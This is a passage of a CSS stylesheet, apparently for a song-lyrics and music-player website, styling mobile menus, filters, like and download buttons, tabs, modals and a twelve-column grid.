sans-serif;font-size: 14px;line-height: 20px;color: #363a49 }.lyrics-author {margin: 0 0 30px;padding: 0 0 30px;border-bottom: 1px solid #d8d8d8;font-style: italic }.player-mobile-menu-button {display: block;width: 30px;height: 30px;flex: 0 0 30px;background-color: transparent;background-image: url(../images/player/mobile-icon.png);background-repeat: no-repeat;background-size: 13px 3px;background-position: 50% 50% }.player-mobile-menu, .player-mobile-menu-page {height: calc(100vh - 41px);width: 100vw;position: fixed;right: -100vw;z-index: 26;background-color: transparent;display: block;transition: all 0.2s ease;-webkit-transition: all 0.2s ease;-moz-transition: all 0.2s ease;-ms-transition: all 0.2s ease;-o-transition: all 0.2s ease;}.player-open .player-mobile-menu, .player-open .player-mobile-menu-page {height: calc(100vh - 101px);}.player-mobile-menu-button_x {background-image: url(../images/player/mobile-icon-x.png);background-size: 16px 16px }.player-mobile-menu-page {top: 41px;}.player-mobile-menu {bottom: 60px }.player-mobile-menu:after, .player-mobile-menu:before {display: block;top: 100%;right: 9px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;z-index: 23 }.player-mobile-menu:after {border-color: rgba(255, 255, 255, 0);border-top-color: #fff;border-width: 9px;margin-left: -9px }.player-mobile-menu:before {border-color: rgba(4, 174, 218, 0);border-top-color: rgba(95, 202, 230, .3);border-width: 10px;margin-left: -10px }.player-mobile-menu__container {display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: column nowrap;flex-flow: column nowrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: start;align-content: flex-start;-ms-flex-pack: end;justify-content: flex-end;width: 85%;height: 100%;position: absolute;bottom: 0;right: 0;padding: 15px 15px 0;overflow-y: auto;background-color: #fff }.player-mobile-menu-page .player-mobile-menu__container {-ms-flex-pack: justify;justify-content: space-between;width: 85%;height: 100%;right: 0;left: auto }.player-mobile-menu-page_visible .player-mobile-menu__container, .player-mobile-menu_visible .player-mobile-menu__container {box-shadow: -30px 0 35px -5px rgba(4, 174, 218, .5) }.player-mobile-menu-page_visible, .player-mobile-menu_visible {right: 0;transition: all .2s ease }.player-mobile-menu__track-name {padding: 0 0 21px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 24px;color: #1d2541;text-align: left }.player-mobile-sort .show-all-link_player-mobile-menu:before, .player-mobile-filter .show-all-link_player-mobile-menu:before {content: '\02190';}.player-mobile__item-label {border-top: 1px dashed #d5d5d5;padding: 20px;display: block;text-align: left;padding-left: 30px;position: relative;}.player-mobile__item-label:last-child {margin-bottom: 20px;border-bottom: 1px dashed #d5d5d5;}.player-mobile__item-sort {font-size: 14px;color: #465073;}.player-mobile__item-sort:before {top: 50%;left: 0;width: 13px;content: '';height: 13px;position: absolute;border-radius: 50%;border: 3px solid #d5d5d5;background-color: #d5d5d5;transform: translateY(-50%);}.player-mobile__item-sort_active:before {background-color: #1d2541;}.player-mobile-menu__add-to-favorites, .player-mobile-menu__link-to-lyrics, .player-mobile-menu__link-to-notes, .player-mobile-menu__link-to-video {display: block;background-color: transparent;background-repeat: no-repeat;background-position: 0 50%;padding: 10px 0 10px 30px;border-top: 1px dashed #d5d5d5;line-height: 20px;color: #1d2541;text-align: left;font-size: 14px;font-family: 'Museo Sans Cyrl 500', sans-serif }.player-mobile-menu__link-to-video {background-image: url(../images/player/video.png);background-size: 15px 14px }.player-mobile-menu__link-to-lyrics, .player-mobile-menu__link-to-notes {background-image: url(../images/player/lyrics.png);background-size: 11px 13px }.player-mobile-menu__add-to-favorites {background-image: url(../images/player/add-to-favorites.png);background-size: 17px 17px }.ws-container {display: block;height: auto;max-height: 0;overflow: hidden }.active.ws-container {max-height: 9999px;transition: all .25s ease }.ws-container.active.ws-container_lyrics-and-notes {max-height: 400px;overflow-y: scroll }.ws-label {display: block;width: 100%;border-bottom: 1px dashed #1d254110;height: 46px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 46px;color: #1d2541;text-align: left;position: relative;}.ws-label:before {content: '';position: absolute;top: 20px;right: 0;border: 4px solid transparent;border-top: 4px solid #1f79a3;}.ws-label:after {left: 50%;width: 5px;height: 5px;content: '';bottom: -6px;display: none;position: absolute;background-color: #04aeda;border-right: 1px solid #1d2541;border-bottom: 1px solid #1d2541;transform: rotate(45deg) translateX(-50%);}.ws-label_active {font-family: 'Museo Sans Cyrl 700', sans-serif;border-bottom: 1px solid #1d2541;}.ws-label_active:after {display: block;}.ws-label_active:before {display: none;}.ws-read-lyrics-btn, .ws-watch-video-btn {height: 50px;padding-left: 20px;background-color: #fff;background-position: 0 50%;font-size: 14px;line-height: 49px;color: #1d2541;display: block;width: 100%;text-align: left;border-top: 1px dashed #979797;background-repeat: no-repeat }.ws-watch-video-btn {background-image: url(../images/player/video.png);background-size: 15px 14px;font-family: 'Museo Sans Cyrl 500', sans-serif }.ws-watch-video-btn span {font-family: 'Museo Sans Cyrl 100', sans-serif }.ws-read-lyrics-btn {background-image: url(../images/player/lyrics.png);background-size: 11px 13px;font-family: 'Museo Sans Cyrl 500', sans-serif }.ws-likes-comments {display: block;width: 100%;height: 101px;border-top: 1px dashed #d5d5d5;overflow: hidden }.ws-likes-comments__comments, .ws-likes-comments__likes {width: 50%;height: 100px;float: left;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 11px;line-height: 20px;display: block;text-transform: uppercase }.ws-likes-comments__likes {padding: 15px 20px 20px 0;border-right: 1px dashed #d5d5d5;color: #04aeda;line-height: 16px;text-align: left }.ws-likes-comments__likes_liked {color: #1d2541 }.ws-likes-comments__comments {padding: 15px 0 15px 20px;line-height: 16px;color: #04aeda;text-align: left }.ws-comments, .ws-comments span {width: auto;height: 21px;text-align: left }.ws-comments {display: block;line-height: 21px;cursor: pointer;min-width: auto;margin-bottom: 10px;padding-left: 20px;background-color: transparent;background-image: url(../images/icons/comments.png);background-repeat: no-repeat;background-position: 0 100%;background-size: 16px 15px }.ws-comments span {display: inline-block;padding-left: 3px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 16px;line-height: 16px;color: #04aeda;vertical-align: text-top }.ws-add-to-play-list {display: block;width: 100%;height: 50px;padding: 17px 0 13px 25px;border-top: 1px dashed #d5d5d5;background-color: #fff;background-image: url(../images/player/add-to-favorites.png);background-repeat: no-repeat;background-position: 0 50%;background-size: 17px 17px }.player__favorite_in-favorites {background-image: url(../images/player/in-favorites.png) }.ws-add-to-play-list span {display: block;width: 170px;padding-right: 27px;height: 20px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 11px;line-height: 20px;color: #04aeda;text-align: left;text-transform: uppercase;vertical-align: top }

.footer, .footer-content {width: 100%;height: auto }

.footer-copyright-and-policy__copyright, .footer-copyright-and-policy__links {font-size: 14px;line-height: 22px;font-family: 'Museo Sans Cyrl 300', sans-serif }.ws-add-to-play-list_already {background-image: url(../images/icons/dark-star.png) }.ws-add-to-play-list_already span {background-image: url(../images/icons/checkbox-v.png);background-repeat: no-repeat;background-position: 100% 0;background-size: 14px 15px;color: #1d2541 }.footer {display: block;background-color: #8aa3b2;background: linear-gradient(to bottom, #89a3b2 0, #1c425f 100%) }.footer-content {display: block;max-width: 1047px;min-width: 320px;min-height: 157px;margin: 0 auto 60px;padding: 40px 20px 0 }.footer-copyright-and-policy__copyright {display: block;text-align: left;color: #b1cad7 }.footer-copyright-and-policy__links {color: #fff }.ws-item_mobile {display: none;}@media (max-width:767px) {.ws-label_active {margin-bottom: 10px;}.ws-item_mobile {display: block;}.ws-item_mobile .ws-label {text-align: left;height: 20px;text-transform: lowercase;color: #fff;}.ws-item_mobile .ws-label:before {top: 25px }.ws-item_mobile ul li a, .ws-item_mobile ul li span {text-align: left;padding: 5px 0 5px 10px;line-height: 20px;}.ws-item_mobile .ws-label:after {display: none }.footer-content {padding: 40px 20px 30px }.footer-copyright-and-policy__copyright {padding-bottom: 15px }.footer-copyright-and-policy__links {padding-top: 15px;border-top: 1px dashed #979797 }}.footer-copyright-and-policy__links span {display: inline-block;padding: 0 10px }
@media (max-width:767px) {.footer-copyright-and-policy__links span {display: block;color: transparent;font-size: 12px;line-height: 12px }}



/* filters */
.filters-group {display: block;border-bottom: 1px dashed #979797;padding: 0 0 11px;margin: 0 0 18px }
.filters-group:last-child {border-bottom: none }

.filters-item {display: block; position: relative; margin: 0 0 7px; }
.filters-item-hidden { display: none; }
.filters-item__input {display: none }
.filters-item__link { z-index: 1; position: absolute; top: 0; right: 0; bottom: 0; left: 0; }
.filters-item__label {display: block; width: 100%;height: auto; margin: 0;padding: 0 0 0 30px;position: relative;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;text-align: left;color: #1d2541;cursor: pointer }
.filters-item-more { font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;text-align: left;color: #ff5715;cursor: pointer;text-decoration: underline; }
.filters-item-more:hover { color: #04aeda; }

.filters-item:hover .filters-item__label { color: #04aeda; }
/*
a.filters-item .filters-item__label:active, 
a.filters-item .filters-item__label:focus, 
a.filters-item .filters-item__label:hover {
	color: #04aeda;
}
*/
span.filters-item .filters-item__label { color: #aaa; cursor: auto; }

.filters-item__label:before {content: '';display: block;width: 20px;height: 20px;border-radius: 6px;border: 1px solid #979797;background-color: transparent;background-image: none;position: absolute;top: 0;left: 0;z-index: 1;box-sizing: border-box }
.filters-item__input:checked+.filters-item__label {color: #000;font-weight: 500 }
.filters-item__input:checked+.filters-item__label:before {background-image: url(../images/icons/checkbox-v.png);background-repeat: no-repeat;background-size: 14px 15px;background-position: 50% 50% }


.filters-show-results {display: block;width: 100%;min-height: 30px;height: auto;margin: 20px 0;padding: 5px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 12px;line-height: 20px;color: #fff;background-color: #ff5715;border-radius: 6px;border: 1px solid #ff5715;transition: all .25s ease;text-align: center;cursor: pointer }
.filters-show-results:active, .filters-show-results:focus, .filters-show-results:hover {background-color: #fff;border: 1px solid #ff5715;border-radius: 6px;color: #ff5715;transition: all .25s ease }
.filters-show-results span {display: inline-block;padding-left: 3px;font-weight: 300 }
.filters-show-results-min {margin-top: 0px;min-height: 30px;padding: 5px;}
.song-performer-block {display: block;width: 100%;max-width: 300px;height: auto;margin: 35px 0 50px;padding: 14px;background-color: #f9f9f9;border-radius: 6px }
.song-performer-block__performer, .song-performer-block__title {padding: 0 0 6px;font-family: 'Museo Sans Cyrl 500', sans-serif;width: 100%;height: auto;display: block }
.song-performer-block__photo {display: block;width: 100%;height: auto;margin: 0 auto 20px;border: none;outline: 0 }.song-performer-block__title {font-size: 12px;line-height: 12px;color: #949494 }
.song-performer-block__performer {font-size: 20px;line-height: 20px;color: #04afdb }
.popular-songs-block {display: block }
.popular-songs-block__item {display: block;width: 100%;height: auto;margin: 0;padding: 10px 20px 10px 16px;border-bottom: 1px dashed #979797;transition: all .25s ease;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;color: #1d2541;text-decoration: none;position: relative }.popular-songs-block__item:last-child {border-bottom: none }
.popular-songs-block__item:before {content: '';display: block;width: 9px;height: 13px;background-color: transparent;background-image: url(../images/player/play.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: 9px 13px;opacity: .5;position: absolute;left: 0;top: calc(50% - 6px);z-index: 1;transition: all .25s ease }.popular-songs-block__item:active, .popular-songs-block__item:focus, .popular-songs-block__item:hover {text-decoration: underline;color: #000;transition: all .25s ease }.popular-songs-block__item:active:before, .popular-songs-block__item:focus:before, .popular-songs-block__item:hover:before {opacity: 1;transition: all .25s ease }.tags-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: start;align-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: auto }.tag {display: inline-block;width: auto;-ms-flex-positive: 0;flex-grow: 0;height: 33px;margin: 0 10px 12px 0;padding: 0 8px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 33px;text-align: center;color: #0db1db;border: 1px solid #0db1db;border-radius: 6px;transition: all .25s ease }.tag.catalog-tags:hover {text-decoration: line-through;}.tag:active, .tag:focus, .tag:hover {color: #ff5715;border-color: #ff5715;transition: all .25s ease }@media (min-width:768px) and (max-width:1023px) {.tag {height: 26px;margin: 8px 10px 0;font-size: 14px;line-height: 24px }}.song-counters-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;height: 70px;margin: 0 0 4px }.song-counters-block__add-to-playlist, .song-counters-block__downloaded, .song-counters-block__listened {width: auto;min-height: 18px;font-size: 12px;display: inline-block }.song-counters-block__listened {height: auto;font-family: 'Museo Sans Cyrl 300', sans-serif;line-height: 18px;color: #1d2541;text-align: left }.song-counters-block__listened span {display: inline-block;padding: 0 3px }.song-counters-block__add-to-playlist {-ms-flex-positive: 0;flex-grow: 0;height: 18px;margin: 0;padding: 4px 0 0 20px;font-family: 'Museo Sans Cyrl 500', sans-serif;line-height: 14px;text-transform: uppercase;color: #04afdb;background-color: transparent;background-image: url(../images/player/add-to-favorites.png);background-repeat: no-repeat;background-size: 17px 17px;cursor: pointer;background-position: 0 50% }.song-counters-block__add-to-playlist.player__favorite_in-favorites {background-image: url(../images/player/in-favorites.png);}.prev-next-song__prev, .song-counters-block__downloaded {font-family: 'Museo Sans Cyrl 300', sans-serif }.song-counters-block__downloaded {height: auto;line-height: 18px;color: #1d2541;text-align: right }.song-counters-block__downloaded span {display: inline-block;padding: 0 3px }.prev-next-song {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;height: 70px;margin: 0 0 4px }.prev-next-song__next, .prev-next-song__prev {display: block;width: auto;height: auto;min-height: 18px;font-size: 14px;line-height: 16px;text-align: left;overflow: hidden;background-color: transparent;background-repeat: no-repeat;background-size: 9px 11px;transition: all .25s ease;text-decoration: underline }.prev-next-song__prev {max-width: 280px;min-width: 175px;-ms-flex-positive: 0;flex-grow: 0;margin: 0;padding: 12px 6px 10px 47px;color: #949494;white-space: nowrap;text-overflow: ellipsis;background-image: url(../images/player/prev-track.png);background-position: 18px 50% }.prev-next-song__prev:active, .prev-next-song__prev:focus, .prev-next-song__prev:hover {color: #04aeda;transition: all .25s ease }@media (max-width:767px) {.prev-next-song {height: auto }.prev-next-song__prev {max-width: 45%;min-width: auto;margin: 20px 0;padding: 15px 10px 10px 0;background-position: 0 0;white-space: unset;text-overflow: unset;font-family: 'Museo Sans Cyrl 500', sans-serif;color: #1d2541 }}.prev-next-song__next {max-width: 280px;min-width: 175px;-ms-flex-positive: 0;flex-grow: 0;margin: 0;padding: 12px 47px 10px 6px;font-family: 'Museo Sans Cyrl 300', sans-serif;color: #949494;white-space: nowrap;text-overflow: ellipsis;background-image: url(../images/player/next-track.png);background-position: calc(100% - 18px) 50% }.prev-next-song__next:active, .prev-next-song__next:focus, .prev-next-song__next:hover {color: #04aeda;transition: all .25s ease }@media (max-width:767px) {.prev-next-song__next {max-width: 45%;min-width: auto;margin: 20px 0;padding: 15px 0 10px 10px;background-position: 100% 0;white-space: unset;text-overflow: unset;text-align: right;font-family: 'Museo Sans Cyrl 500', sans-serif;color: #1d2541 }}.likes-button__text, .likes-button__text span:after {font-size: 14px;line-height: 14px;text-align: left;color: #4d4d4d }


.likes-and-download-block {
	display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;height: 70px;margin: 0 0 50px 
}
.likes-and-download-block__likes-button {
	display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: auto;max-width: 350px;-ms-flex-positive: 1;flex-grow: 1;margin-right: 27px;padding: 4px 4px 4px 20px;border: 1px solid #04aeda;border-radius: 6px;cursor: pointer 
}

.likes-button__text {font-family: 'Museo Sans Cyrl 300', sans-serif;position: relative }
.likes-button__text span {position: relative }
.likes-button__text span:after {content: '\02192';font-family: 'Minion Pro', serif;font-weight: 400;font-style: normal;position: absolute;right: -16px;top: 3px;z-index: 1 }
.page-related-button {display: block;width: 100%;height: 20px;margin: 20px 0 0;padding: 0;text-align: center;color: #ff5715;cursor: pointer;background-color: transparent;background-image: url(../images/icons/dots.png);background-repeat: repeat-x;background-size: auto;background-position: bottom;}
.page-related-button:active, .page-related-button:focus, .page-related-button:hover {color: #04aeda }
.page-related-button a {display: inline-block;padding: 0 6px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 20px;font-style: normal;text-align: center;color: inherit;text-decoration: underline;position: relative;cursor: pointer;background-color: #fff;}
@media (min-width:768px) and (max-width:1023px) {
	.likes-button__text {font-size: 12px }.likes-button__text span:after {font-size: 12px;right: -14px;top: 1.5px }
}
.likes-button__counter {display: block;width: 125px;height: 50px;border-radius: 6px;background-color: #edf9fc;margin: 0 0 0 10px;padding: 0 5px;line-height: 50px;text-align: center }
.download-button__text, .likes-button__counter span {width: auto;background-position: 0 50%;background-repeat: no-repeat }
.likes-button__counter span {display: inline-block;height: 30px;padding: 0 0 0 20px;background-image: url(../images/player/likes.png);background-size: 15px 16px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 26px;line-height: 30px;color: #04aeda;text-align: center;vertical-align: middle }
.likes-button__counter.player__likes_green span {background-image: url(../images/player/likes-green.png);}

.likes-and-download-block__download-button {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: center;justify-content: center;max-width: 350px;height: 60px;-ms-flex-positive: 1;flex-grow: 1;margin: 0;padding: 20px 10px;text-align: center;background-color: #ff5715;border-radius: 6px;cursor: pointer }
.download-button__text {display: block;height: 20px;padding-left: 22px;background-image: url(../images/player/download-white.png);background-size: 17px 18px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 14px;line-height: 20px;text-align: left;text-transform: uppercase;color: #fff }
.download-button__text span {display: inline-block;padding-left: 3px;font-family: 'Museo Sans Cyrl 300', sans-serif }.track-tabs-block {display: block;margin: 0;padding: 0;max-width: 727px }

@media only screen and (min-width:768px) and (max-width:1023px) {
	.likes-and-download-block__download-button { padding-block: 0;}
	.download-button__text { height: auto; text-align: center; }
}
@media only screen and (max-width:767px) {
	.likes-and-download-block {
		flex-direction: column;
		row-gap: 15px; 
		max-width: none;
	}
	.likes-and-download-block__likes-button,
	.likes-and-download-block__download-button {
		width: inherit;
		max-width: none;
		margin-right: 0;
	}
}


input.track-tabs-block__input {display: none }label.track-tabs-block__label {display: inline-block;height: 47px;margin-right: 1px;padding: 18px 20px 0;border-top-left-radius: 6px;border-top-right-radius: 6px;border: none;background-color: #dce8ee;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;line-height: 18px;color: #0082c8;text-transform: uppercase;text-align: center }@media (max-width:767px) {label.track-tabs-block__label {padding: 12px 10px;font-size: 12px;line-height: 16px }}.track-tabs-block__input:checked+.track-tabs-block__label {background-color: #f3f3f3;color: #000 }.track-tabs-block__input:checked+.track-tabs-block__label:before {content: '\02193';display: inline-block;padding-right: 4px;font-family: 'Minion Pro', serif;font-size: 12px;line-height: 20px;font-weight: 400;font-style: normal;text-align: left;color: #0d1943 }.track-tabs__instrumentals, .track-tabs__lyrics, .track-tabs__notes, .track-tabs__translate, .track-tabs__video {display: none;transition: all .25s ease;border-top-right-radius: 6px }#tab-instrumentals:checked~.track-tabs__instrumentals, #tab-lyrics:checked~.track-tabs__lyrics, #tab-notes:checked~.track-tabs__notes, #tab-translate:checked~.track-tabs__translate, #tab-video:checked~.track-tabs__video {display: block;width: 100%;height: auto;background-color: #f3f3f3;padding: 10px 15px;border-bottom-right-radius: 6px;border-bottom-left-radius: 6px;transition: all .25s ease }.videoWrapper {position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0 }.videoWrapper iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100% }.tabs-block__container {display: block;width: 100%;height: auto;max-height: 500px;overflow-y: auto;margin: 0;padding: 10px 27px;border-radius: 6px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;color: #000;text-align: left }.breadcrumbs ul li, .complain-button {font-family: 'Museo Sans Cyrl 300', sans-serif }.breadcrumbs li * {white-space: nowrap;line-height: 0.8rem !important;}.complain-button {display: block;width: 100%;max-width: 240px;height: 72px;margin: 50px 0 0;padding: 19px 29px 19px 49px;border: 1px solid rgba(255, 96, 37, .2);border-radius: 6px;font-size: 12px;line-height: 16px;color: #ff5715;text-decoration: underline;text-transform: uppercase;background-color: rgba(255, 96, 37, .2);background-image: url(../images/icons/excl-icon-orange.png);background-repeat: no-repeat;background-size: 15px 15px;background-position: 20px 50% }.breadcrumbs, .main, .section {height: auto;display: block;width: 100% }.complain-button:active, .complain-button:focus, .complain-button:hover {background-color: #fff;border: 1px solid #ff5715;border-radius: 6px }.main {margin: 0;padding: 0;background-color: #fff;position: relative;-ms-flex-positive: 1;flex-grow: 1 }@media (max-width:767px) {.main {padding-bottom: 30px }}.section {background-color: transparent }.section-content {display: block;width: 100%;max-width: 1047px;min-width: 320px;margin: 0 auto;padding: 0 }@media (max-width:1200px) {.section-content {padding: 0 1rem }}.breadcrumbs {min-height: 30px;margin: 0 }@media (max-width:767px) {.breadcrumbs {display: none;}}.breadcrumbs ul {display: block }.breadcrumbs ul li, .breadcrumbs ul li::after {display: inline-block;font-size: 14px;color: #4d4d4d }.breadcrumbs ul li {line-height: 20px;text-align: left }.breadcrumbs ul li::after {content: "\02192";margin: 0 5px;font-family: 'Minion Pro', serif;line-height: 14px }@media (max-width:767px) {.breadcrumbs ul li, .breadcrumbs ul li::after {color: #168de2 }}.breadcrumbs ul li:last-child {color: #4d4d4d;text-decoration: none }.breadcrumbs ul li:last-child::after {display: none }.breadcrumbs ul li a {display: inline-block;font-family: inherit;font-size: inherit;font-weight: inherit;line-height: inherit;letter-spacing: inherit;color: inherit;text-decoration: inherit;text-align: inherit }.breadcrumbs ul li a:active, .breadcrumbs ul li a:focus, .breadcrumbs ul li a:hover {color: #168de2;text-decoration: none }.breadcrumbs ul li, .breadcrumbs ul li a {display: initial;}.modal-opener {cursor: pointer }.modal-container {display: none;overflow: hidden;overflow-y: auto;overflow-x: auto;transition: all 1.35s ease }.modal-container_visible {display: block;width: 100%;height: 100vh;background: rgba(255, 255, 255, .7);position: fixed;top: 0;left: 0;z-index: 9999;overflow-y: auto;overflow-x: auto;transition: all 1.35s ease }@media (max-width:767px) {.breadcrumbs ul li a {color: #168de2 }.modal-container_visible {min-height: 100vh;height: 100% }}.modal-close {display: block;width: 40px;height: 40px;border: none;background-color: transparent;background-image: url(../images/modals/modal-close-icon.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: 32px 32px;cursor: pointer;position: absolute;top: 20px;right: 20px;transition: all .2s ease }.modal, .modal_visible {transition: all 1.35s ease }@media (max-width:767px) {.modal-close {top: 7px;right: 7px }}.login-modal, .feedback-modal, .register-modal {display: block;width: 100%;max-width: 600px;min-width: 310px;height: auto;min-height: 300px;margin: auto;padding: 25px 60px 40px;border-radius: 6px;border: 2px solid #1d2541;background-color: #fff;position: absolute;top: 23%;left: 0;right: 0 }@media (max-width:767px) {.login-modal, .register-modal {top: 10px;padding: 40px 10px 30px }.player__track-name {max-width: 70%;padding: 0;margin: 0 3px;}}.modal-input, .modal-submit {height: 40px;padding: 0 20px }.modal-input {-webkit-appearance: none;display: block;width: 300px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541;border-radius: 6px;border: 1px solid #1d2541;background-color: #fff;margin: 0 0 30px }.modal-input:active, .modal-input:focus, .modal-input:hover {border-radius: 6px;border: 1px solid #1d2541;background-color: #fff }.modal-input::-webkit-input-placeholder {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541 }.modal-input:-ms-input-placeholder {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541 }.modal-input::placeholder {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541 }textarea.modal-input {height: auto;min-height: 60px;}.form-feedback textarea.modal-input {margin-top: 20px;width: 100%;}@media (max-width:767px) {.modal-input {margin: 0 0 18px }}.modal-submit {display: inline-block;wdith: auto;min-width: 100px;margin: 0 0 30px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 18px;line-height: 40px;color: #fff;text-align: center;border-radius: 6px;border: 1px solid #ff5715;background-color: #ff5715;cursor: pointer }.modal-submit:active, .modal-submit:focus, .modal-submit:hover {border-radius: 6px;border: 1px solid #ff5715;background-color: #fff;color: #ff5715 }@media (max-width:767px) {.modal-submit {margin: 0 0 18px }}.modal {z-index: -1;opacity: 0 }.modal_visible {display: block;z-index: 10000;opacity: 1 }.osprey-page-section {display: block;width: 100%;height: auto;margin: 0;padding: 48px 0 80px }@media (max-width:767px) {.osprey-page-section {padding-top: 0;padding-bottom: 0 }}.osprey-page-section_no-padding-top {padding-top: 0 }.osprey-page-section-content {display: block;width: 100%;max-width: 1047px;height: auto;margin: 0 auto;padding: 0 5px;}.osprey-page-section-content p {text-align: justify;}.osprey-grid-container {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: stretch;align-content: stretch;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: auto;margin: 0;padding: 0 }.osprey-grid-container_sbetween {-ms-flex-pack: justify;justify-content: space-between }.osprey-grid-container_padding-bottom-32 {padding-bottom: 32px }.osprey-grid-1, .osprey-grid-10, .osprey-grid-11, .osprey-grid-12, .osprey-grid-2, .osprey-grid-3, .osprey-grid-4, .osprey-grid-5, .osprey-grid-6, .osprey-grid-7, .osprey-grid-8, .osprey-grid-9 {display: block;width: auto;-ms-flex-positive: 0;flex-grow: 0;-ms-flex-negative: 1;flex-shrink: 1;height: auto;margin: 0;position: relative;padding: 0 10px }.osprey-grid-centered-item {margin-right: auto;margin-left: auto }.osprey-grid-1 {max-width: calc(100%/12 * 1);-ms-flex-preferred-size: calc(100%/12 * 1);flex-basis: calc(100%/12 * 1) }.osprey-grid-2 {max-width: calc(100%/12 * 2);-ms-flex-preferred-size: calc(100%/12 * 2);flex-basis: calc(100%/12 * 2) }.osprey-grid-3 {max-width: calc(100%/12 * 3);-ms-flex-preferred-size: calc(100%/12 * 3);flex-basis: calc(100%/12 * 3) }.osprey-grid-4 {max-width: calc(100%/12 * 4);-ms-flex-preferred-size: calc(100%/12 * 4);flex-basis: calc(100%/12 * 4) }.osprey-grid-5 {max-width: calc(100%/12 * 5);-ms-flex-preferred-size: calc(100%/12 * 5);flex-basis: calc(100%/12 * 5) }.osprey-grid-6 {max-width: calc(100%/12 * 6);-ms-flex-preferred-size: calc(100%/12 * 6);flex-basis: calc(100%/12 * 6) }.osprey-grid-7 {max-width: calc(100%/12 * 7);-ms-flex-preferred-size: calc(100%/12 * 7);flex-basis: calc(100%/12 * 7) }.osprey-grid-8 {max-width: calc(100%/12 * 8);-ms-flex-preferred-size: calc(100%/12 * 8);flex-basis: calc(100%/12 * 8) }.osprey-grid-9 {max-width: calc(100%/12 * 9);-ms-flex-preferred-size: calc(100%/12 * 9);flex-basis: calc(100%/12 * 9) }.osprey-grid-10 {max-width: calc(100%/12 * 10);-ms-flex-preferred-size: calc(100%/12 * 10);flex-basis: calc(100%/12 * 10) }.osprey-grid-11 {max-width: calc(100%/12 * 11);-ms-flex-preferred-size: calc(100%/12 * 11);flex-basis: calc(100%/12 * 11) }.osprey-grid-12 {max-width: calc(100%/12 * 12);-ms-flex-preferred-size: calc(100%/12 * 12);flex-basis: calc(100%/12 * 12) }@media (min-width:768px) and (max-width:1023px) {.osprey-grid-1-tablet {max-width: calc(100%/12 * 1);-ms-flex-preferred-size: calc(100%/12 * 1);flex-basis: calc(100%/12 * 1) }.osprey-grid-2-tablet {max-width: calc(100%/12 * 2);-ms-flex-preferred-size: calc(100%/12 * 2);flex-basis: calc(100%/12 * 2) }.osprey-grid-3-tablet {max-width: calc(100%/12 * 3);-ms-flex-preferred-size: calc(100%/12 * 3);flex-basis: calc(100%/12 * 3) }.osprey-grid-4-tablet {max-width: calc(100%/12 * 4);-ms-flex-preferred-size: calc(100%/12 * 4);flex-basis: 